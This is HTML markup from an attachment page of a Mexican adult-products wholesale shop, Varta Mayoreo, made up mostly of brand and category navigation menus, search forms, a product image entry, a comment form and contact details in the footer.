		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-990" class="post-990 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">SE-1625-25-2_4</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2017-04-19T16:31:11-05:00">19 abril, 2017</time></span> at <a href="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1625-25-2_4.jpg" title="Link to full-size image">800 &times; 800</a> in <a href="https://vartamayoreo.mx/?post_type=product&p=1031" title="Return to ADONIS EXTENSION &#8211; CLEAR" rel="gallery">ADONIS EXTENSION &#8211; CLEAR</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://vartamayoreo.mx/?attachment_id=991#main" title="SE-1625-25-2_4" rel="attachment"><img width="800" height="800" src="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1625-25-2_4.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1625-25-2_4.jpg 800w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1625-25-2_4-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1625-25-2_4-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1625-25-2_4-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1625-25-2_4-50x50.jpg 50w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1625-25-2_4-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://vartamayoreo.mx/?attachment_id=989#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"><a href='https://vartamayoreo.mx/?attachment_id=991#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-990 -->

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=990#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='990' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
